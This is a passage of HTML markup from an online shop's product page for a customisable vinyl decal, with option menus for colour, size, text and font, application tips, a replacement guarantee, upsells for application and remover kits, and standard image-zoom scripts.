Silver(Add $6.00)</option><option value='51684' nostock="0">Medium Metallic Gold(Add $6.00)</option><option value='51685' nostock="0">High Metallic Silver(Add $6.00)</option><option value='51686' nostock="0">High Metallic Gold(Add $6.00)</option><option value='51687' nostock="0">High Metallic Purple(Add $6.00)</option><option value='51688' nostock="0">High Metallic Hot Pink(Add $6.00)</option><option value='51689' nostock="0">Reflective Red(Add $12.00)</option><option value='51690' nostock="0">Reflective White(Add $12.00)</option><option value='51691' nostock="0">Orange(Add $2.00)</option><option value='51692' nostock="0">Turqoise Green(Add $2.00)</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2287_Option_1'><img src="prod_images_option/WHITE1.jpg" border="0" id="prodimg7" alt="WHITE1.jpg" title="WHITE1.jpg" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>SIZE:</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName51657' value=''><input type='hidden' name='optionImageName51658' value=''><input type='hidden' name='optionImageName51659' value=''><input type='hidden' name='optionImageName51660' value=''><input type='hidden' name='optionImageName51665' value=''><input type='hidden' name='optionImageName51666' value=''><input type='hidden' name='optionImageName51667' value=''><input type='hidden' name='optionImageName51668' value=''><label class='selectbox'><select class='mydds2' name = 'Option2' id='Prod2287_Option2' onchange="ajaxautorecalc();Change_Option_Preview('2', document.Forward_To.Option2.options[document.Forward_To.Option2.selectedIndex].value, '1', '2287', '2')"><option value='51657'selected nostock="0">As Listed</option><option value='51658' nostock="0">add 2 inches(Add $3.00)</option><option value='51659' nostock="0">add 4 inches(Add $6.00)</option><option value='51660' nostock="0">add 6 inches(Add $9.00)</option><option value='51665' nostock="0">add 8 inches(Add $12.00)</option><option value='51666' nostock="0">add 10 inches(Add $15.00)</option><option value='51667' nostock="0">add 12 inches(Add $20.00)</option><option value='51668' nostock="0">add 14 inches(Add $25.00)</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2287_Option_2'><img src="prod_images_option/trans.gif" border="0" id="prodimg8" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>TEXT ON TOP OF DECAL:</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName51661' value=''><input type='hidden' name='optionImageName51662' value='arched%5Fslanted%5Ftop%2Ejpg'><input type='hidden' name='optionImageName51663' value='Arched%5FCircular%5FTop%2Ejpg'><input type='hidden' name='optionImageName51664' value='striaght%2Ejpg'><label class='selectbox'><select class='mydds3' name = 'Option3' id='Prod2287_Option3' onchange="ajaxautorecalc();Change_Option_Preview('3', document.Forward_To.Option3.options[document.Forward_To.Option3.selectedIndex].value, '1', '2287', '3')"><option value='51661'selected nostock="0">NONE</option><option value='51662' nostock="0">ARCHED SLANTED(Add $2.00)</option><option value='51663' nostock="0">ARCHED CIRCULAR(Add $2.00)</option><option value='51664' nostock="0">STRAIGHT(Add $2.00)</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2287_Option_3'><img src="prod_images_option/trans.gif" border="0" id="prodimg9" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>IMAGE FACE LEFT OR RIGHT:</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName51693' value=''><input type='hidden' name='optionImageName51694' value=''><input type='hidden' name='optionImageName51695' value=''><label class='selectbox'><select class='mydds4' name = 'Option4' id='Prod2287_Option4' onchange="ajaxautorecalc();Change_Option_Preview('4', document.Forward_To.Option4.options[document.Forward_To.Option4.selectedIndex].value, '1', '2287', '4')"><option value='51693'selected nostock="0">As Shown</option><option value='51694' nostock="0">Facing to the Right</option><option value='51695' nostock="0">Facing to the Left</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2287_Option_4'><img src="prod_images_option/trans.gif" border="0" id="prodimg10" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>TEXT ON BOTTOM OF DECAL :</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName51696' value=''><input type='hidden' name='optionImageName51697' value='arched%5Fslanted%5Funder%2Ejpg'><input type='hidden' name='optionImageName51698' value='Arched%5FCircular%5FBottom%2Ejpg'><input type='hidden' name='optionImageName51699' value='straight%5Funder%2Ejpg'><label class='selectbox'><select class='mydds5' name = 'Option5' id='Prod2287_Option5' onchange="ajaxautorecalc();Change_Option_Preview('5', document.Forward_To.Option5.options[document.Forward_To.Option5.selectedIndex].value, '1', '2287', '5')"><option value='51696'selected nostock="0">NONE</option><option value='51697' nostock="0">ARCHED SLANTED(Add $2.00)</option><option value='51698' nostock="0">ARCHED CIRCULAR(Add $2.00)</option><option value='51699' nostock="0">STRAIGHT(Add $2.00)</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2287_Option_5'><img src="prod_images_option/trans.gif" border="0" id="prodimg11" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>FONT (if there is text already in the decal choosing this option will change the FONT):</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName51700' value='ARIAL%2DBLACK%2Ejpg'><input type='hidden' name='optionImageName51701' value='ARIAL%2DROUNDED%2Ejpg'><input type='hidden' name='optionImageName51702' value='TIMES%2DROMAN%2Ejpg'><input type='hidden' name='optionImageName51703' value='COOPER%2DBLACK%2Ejpg'><input type='hidden' name='optionImageName51704' value='STACATTO%2Ejpg'><input type='hidden' name='optionImageName51705' value='AMAZE%2Ejpg'><input type='hidden' name='optionImageName51706' value='DUVALL%2Ejpg'><input type='hidden' name='optionImageName51707' value='CATHERAL%2Ejpg'><input type='hidden' name='optionImageName51708' value='BICKHAM%2Ejpg'><input type='hidden' name='optionImageName51709' value='COMIC%2DSANS%2Ejpg'><input type='hidden' name='optionImageName51710' value='LUCIDA%2DHANDWRITING%2Ejpg'><input type='hidden' name='optionImageName51711' value='OLD%2DENGLISH%2Ejpg'><input type='hidden' name='optionImageName51712' value='TRIBAL%2DFUNK%2Ejpg'><input type='hidden' name='optionImageName51713' value='20%2DCENTS%2DMARKER%2Ejpg'><input type='hidden' name='optionImageName51714' value='CAC%2DMOOSE%2Ejpg'><input type='hidden' name='optionImageName51715' value='CASUAL%2Ejpg'><input type='hidden' name='optionImageName51716' value='CHAMPAGNE%2Ejpg'><input type='hidden' name='optionImageName51717' value='CAPTAIN%2DSHINER%2Ejpg'><input type='hidden' name='optionImageName51718' value='TRIBAL%2DTWO%2Ejpg'><input type='hidden' name='optionImageName51719' value='DISCO%2Ejpg'><input type='hidden' name='optionImageName51720' value='FAMILY%2DGUY%2Ejpg'><input type='hidden' name='optionImageName51721' value='CHICK%2Ejpg'><input type='hidden' name='optionImageName51722' value='CATCHUP%2Ejpg'><input type='hidden' name='optionImageName51723' value='CARTOON%2Ejpg'><input type='hidden' name='optionImageName51724' value='COOPER%2DBLACK1%2Ejpg'><input type='hidden' name='optionImageName51725' value='AACHEN%2Ejpg'><input type='hidden' name='optionImageName51726' value='ACTION%2DFORCE%2Ejpg'><input type='hidden' name='optionImageName51727' value='BILLBOARD%2Ejpg'><input type='hidden' name='optionImageName51728' value='BID%2DROMAN%2Ejpg'><input type='hidden' name='optionImageName51729' value='BLASTER%2DINFINITE%2Ejpg'><input type='hidden' name='optionImageName51730' value='BRING%2DTHE%2DNOISE%2Ejpg'><input type='hidden' name='optionImageName51731' value='BRUSH%2DSCRIPT%2Ejpg'><input type='hidden' name='optionImageName51732' value='KRAZY%2DLEGS%2Ejpg'><input type='hidden' name='optionImageName51733' value='STENCIL%2Ejpg'><input type='hidden' name='optionImageName51734' value=''><label class='selectbox'><select class='mydds6' name = 'Option6' id='Prod2287_Option6' onchange="ajaxautorecalc();Change_Option_Preview('6', document.Forward_To.Option6.options[document.Forward_To.Option6.selectedIndex].value, '1', '2287', '6')"><option value='51700' nostock="0">ARIAL BLACK</option><option value='51701' nostock="0">ARIAL ROUNDED</option><option value='51702' nostock="0">TIMES ROMAN</option><option value='51703' nostock="0">COOPER BLACK</option><option value='51704' nostock="0">STACATTO</option><option value='51705' nostock="0">AMAZE</option><option value='51706' nostock="0">DUVALL</option><option value='51707' nostock="0">CATHEDRAL</option><option value='51708' nostock="0">BICKHAM</option><option value='51709' nostock="0">COMIC SANS</option><option value='51710' nostock="0">LUCIDA HANDWRITING</option><option value='51711' nostock="0">OLD ENGLISH</option><option value='51712' nostock="0">TRIBAL FUNK</option><option value='51713' nostock="0">20 CENTS MARKER</option><option value='51714' nostock="0">CAC MOOSE</option><option value='51715' nostock="0">CASUAL</option><option value='51716' nostock="0">CHAMPAGNE</option><option value='51717' nostock="0">CAPTAIN SHINER</option><option value='51718' nostock="0">TRIBAL TWO</option><option value='51719' nostock="0">DISCO</option><option value='51720' nostock="0">FAMILY GUY</option><option value='51721' nostock="0">CHICK</option><option value='51722' nostock="0">CATCHUP</option><option value='51723' nostock="0">CARTOON</option><option value='51724' nostock="0">COLLEGE BLACK</option><option value='51725' nostock="0">AACHEN</option><option value='51726' nostock="0">ACTION FORCE</option><option value='51727' nostock="0">BILLBOARD</option><option value='51728' nostock="0">BID ROMAN</option><option value='51729' nostock="0">BLASTER INFINITE</option><option value='51730' nostock="0">BRING THE NOISE</option><option value='51731' nostock="0">BRUSH SCRIPT</option><option value='51732' nostock="0">KRAZY LEGS</option><option value='51733' nostock="0">STENCIL</option><option value='51734'selected nostock="0">NONE</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2287_Option_6'><img src="prod_images_option/trans.gif" border="0" id="prodimg12" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="personalisegroup">
<div class="personalise">
<div class="personalisetitle"><span class='prod_personalize_name'>Add Text to the TOP of the Decal</span></div>
<div class="personalisename iesfontcolor1"><textarea name="PInfo_1" rows="5" cols="45" wrap="soft"  placeholder="TOP LINE TEXT:"></textarea><br/><span class='prod_personalize_description'></span><br/></div>
<div class="personalisetitle"><span class='prod_personalize_name'>Add text to the BOTTOM of the Decal</span></div>
<div class="personalisename iesfontcolor1"><textarea name="PInfo_2" rows="5" cols="45" wrap="soft"  placeholder="BOTTOM LINE TEXT:"></textarea><br/><span class='prod_personalize_description'>Write out your text above, please be as specific as possible. Double check spelling. We will add it EXACTLY how it is written here. We do not check for accuracy as slang is permitted. Text will be kept proportionate to the size of decal you are ordering. </span><br/><input type='hidden' name='P_List' value='N~PInfo_1,N~PInfo_2'><input type='hidden' name='P_Error' value=''></div>
</div>
</div>
<div class="qtybox">
<!--Quantity box-->
<div class="custom-qty-text">Quantity To Order</div>
<div class="qty-field"><input type='text' name='QTY' size='4' maxlength='10' value='1' ></div>
<!--end quantity box-->
</div>
<div class="description-box">
<p class="btn bigbox-desc prod-btn-default">
Description<span class="desc-arrow-up"><i class="fa fa-chevron-up" aria-hidden="true"></i></span><span class="desc-arrow-down"><i class="fa fa-chevron-down" aria-hidden="true"></i></span>
</p>
<div id="prod-desc" class="prod-description">
<p><DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 14pt">**Easy to Install &amp; Easy to Remove**</SPAN></SPAN></SPAN></SPAN><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><BR>&nbsp; <A href="how_to_apply.cfm">click here for Instructions</A></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><BR><SPAN style="FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(255,0,0); TEXT-DECORATION: underline">Helpful Tip:</SPAN> White decals show up the best on tinted windows.&nbsp; Silver, Gold, Metallics, Chrome or other bright colors are great too!&nbsp; </SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">&nbsp; *&nbsp; What you see in black above will be the vinyl color you choose.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">&nbsp; *&nbsp; These DO NOT have a backing.&nbsp; </SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt">&nbsp; *&nbsp; Consider the color you will be applying this decal to before you choose the color.&nbsp; </SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt">&nbsp;</SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(255,0,0)">Example:</SPAN>&nbsp; If you have a red car and want to apply the decal to your gas cap - DO NOT choose red, it will not show up.&nbsp; Choose a contrasting color of choice.&nbsp; And If you choose black to put on a window it will not show up that well.&nbsp; It will look like a shadow.<BR></SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt">&nbsp; *&nbsp; Your decal will arrive with a transparent transfer tape over the decal for easy transferring.&nbsp; The transfer tape is less sticky than the decal.&nbsp; Once applied remember to also remove the transfer tape to unveil the actual decal.</SPAN></SPAN></SPAN></SPAN></DIV><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt"></SPAN>
<DIV align=left><BR><SPAN style="FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(255,0,0); TEXT-DECORATION: underline">Our Guarantee:</SPAN>&nbsp; If for any reason your decal is messed up when trying to apply it, simply return the vinyl to us within 14 days and we will resend you another decal for only the cost of shipping!&nbsp; We Guarantee you will love your Decal and be completely satisfied with your purchase from us!&nbsp; So you have nothing to lose!&nbsp; Order Now!</SPAN></DIV>
<DIV align=left><SPAN style="FONT-SIZE: 12pt">&nbsp;</SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 14pt; TEXT-DECORATION: underline">Now available!</SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 18pt"><IMG style="WIDTH: 283px; HEIGHT: 226px" border=0 alt="" src="misc_images/Bottles-to-sell.jpg" width=213 height=228></SPAN></SPAN></SPAN></SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold">Decal Guys'</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">Application Solution&nbsp;&amp; Squeegie</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><IMG style="WIDTH: 118px; HEIGHT: 185px" border=0 alt="" src="misc_images/ApplicationSoulutionSet.jpg" width=300 height=449></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 18pt">Sold as&nbsp;a set for $9.49</SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 18pt"><A href="pd-decal-guy-application-solution-squeegee-set.cfm">click here to learn more</A></SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">or Individually $7.95 <SPAN style="FONT-SIZE: 10pt">(4 fl. oz. spray bottle)</SPAN> &amp; Squeegie $2.00</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&amp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold">Decal Guys'</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">Remover Solution&nbsp;&amp; Squeegie</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><IMG style="WIDTH: 132px; HEIGHT: 209px" border=0 alt="" src="misc_images/RemoverSoulutionSet.jpg" width=298 height=450></SPAN></SPAN></SPAN></DIV><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 18pt">Sold as&nbsp;a set for $14.49</SPAN> </SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><A href="pd-decal-guy-remover.cfm">click here to learn more</A></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">or Individually $12.95 <SPAN style="FONT-SIZE: 10pt">(4 fl. oz. spray bottle)</SPAN> &amp; Squeegie $2.00</SPAN></SPAN></SPAN></DIV></SPAN></SPAN></SPAN>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 8pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 8pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 8pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 10pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 10pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 10pt; FONT-WEIGHT: bold">Decal shown above is in Black for best visibility on the computer screen.&nbsp; Your Decal will be shipped in white unless a color is specified.</SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<P align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></P>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 10pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 10pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 10pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 8pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 8pt">&nbsp;</SPAN></SPAN></DIV></SPAN></SPAN></SPAN></p>
</div>
</div>
<div id="prod-page-reg prod-mobile-only">
<p class="cart-and-list-buttons">
<button type="button" class="btn btn-add-to-cart iesfontfamily3 iesfontcolor3 iesbackgroundcolor3" onclick="javascript:cartbutton()">Add to cart</button>
</p>
</div>
</div>
</div>
</div>
<div class="bigbox-prod-desc clearfix">
<div class="col-md-12">
<div class="bigbox-header">
</div>
</div>
</div>
<div class="clearfix"></div>
<div class="col-md-12 prodbottomdescription">
<!--startBottomDescription--><!--endBottomDescription-->
</div>
</div> <!-- /container -->
<script language="Javascript" type="text/javascript" src="/jscript/fancybox2/source/jquery.fancybox.new.js"></script>
<link href="/jscript/fancybox2/source/jquery.fancybox.css" rel="stylesheet" type="text/css">
<script language="Javascript" type="text/javascript">
$jq161(document).ready(function() {
$jq161("a.fancybox").fancybox({'width':1000,'height':650});
});
</script>
<!--startElevateZoom-->
<script src="/jscript/elevatezoom/jquery.elevateZoom-2.5.5.min.js"></script>
<script>
var zoomConfig = {zoomWindowWidth:250,zoomWindowHeight:250,gallery:'list_image',cursor: 'pointer',galleryActiveClass: 'active',easing : true,zoomLevel : 0.9};
var image = $('#list_image a');
$(document).ready(function () {
$("#zoom_01").elevateZoom(zoomConfig);
$("#zoom_01").bind("click", function(e) {
var ez = $('#zoom_01').data('elevateZoom');
$jq161.fancybox(ez.getGalleryList()); return false;});
$(image).bind('click', function(){
// Remove old instance od EZ
$('.zoomContainer').remove();
$('#zoom_01').removeData('elevateZoom');
// Update source for images
$('#zoom_01').attr('src', $(this).data('image'));
$('#zoom_01').data('zoom-image', $(this).data('zoom-image'));
// Reinitialize EZ
